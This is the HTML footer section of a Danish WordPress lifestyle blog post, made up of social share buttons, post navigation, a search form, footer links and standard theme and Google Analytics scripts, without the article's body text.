	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/liv/" rel="category tag">Liv</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/forhold/8-ting-du-aldrig-bor-tilgive-ham-for-i-et-forhold/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">8 Ting, Du Aldrig Bør Tilgive Ham For I Et Forhold</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/liv/6-mader-hvorpa-maend-giver-udtryk-for-deres-folelser-uden-at-brug-ord/" rel="next"><p class="post-title-wrap"><span class="post-title h3">6 Måder Hvorpå Mænd Giver Udtryk For Deres Følelser, Uden At Brug Ord</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="11534" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:11534,&quot;categories&quot;:[{&quot;ID&quot;:26}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fliv%2F13-trin-til-at-se-sod-og-uimodstaelig-ud-og-smelte-hans-hjerte%2F&#038;t=13%20Trin%20Til%20At%20Se%20S%C3%B8d%20Og%20Uimodst%C3%A5elig%20Ud%20Og%20Smelte%20Hans%20Hjerte" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"fb4912a37a"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"1922","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
